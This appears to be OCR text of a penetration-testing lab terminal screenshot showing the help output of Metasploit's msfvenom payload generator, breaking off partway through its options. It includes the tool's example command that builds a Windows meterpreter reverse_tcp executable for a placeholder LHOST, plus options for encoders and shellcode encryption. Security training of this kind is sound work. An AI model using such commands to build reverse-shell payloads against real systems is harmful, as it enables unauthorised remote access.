 sec560@slingshot: ~
File Edit View Search Terminal Help
sec560@slingshot:~$ msfvenom -help
MsfVenom - a Metasploit standalone payload generator.
Also a replacement for msfpayload and msfencode.
Usage: /opt/metasploit-framework/bin/../embedded/framework/msfvenom [options] <v
ar=val>
Example: /opt/metasploit-framework/bin/../embedded/framework/msfvenom -p windows
/meterpreter/reverse_tcp LHOST=<IP> -f exe -o payload.exe
Options:
-l, --list <type> List all modules for [type]. Types are: pay
loads, encoders, nops, platforms, archs, encrypt, formats, all
-p, --payload <payload> Payload to use (--list payloads to list, --
list-options for arguments). Specify '-' or STDIN for custom
--list-options List --payload <value>'s standard, advanced
and evasion options
-f, --format <format> Output format (use --list formats to list)
-e, --encoder <encoder> The encoder to use (use --list encoders to
list)
--sec-name <value> The new section name to use when generating
large Windows binaries. Default: random 4-character alpha string
--smallest Generate the smallest possible payload usin
g all available encoders
--encrypt <value> The type of encryption or encoding to apply
to the shellcode (use --list encrypt to list)